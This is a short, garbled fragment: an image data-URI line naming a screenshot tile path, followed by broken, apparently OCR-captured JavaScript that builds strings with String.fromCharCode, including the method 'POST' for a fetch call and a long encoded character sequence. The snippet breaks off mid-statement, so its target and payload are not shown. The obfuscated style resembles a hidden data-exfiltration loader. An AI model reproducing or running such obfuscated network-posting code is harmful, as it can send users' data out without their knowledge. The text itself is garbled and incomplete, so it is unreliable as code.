
84e27
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
0),s=String.fromCharCode(32).trim();for(let i=0;i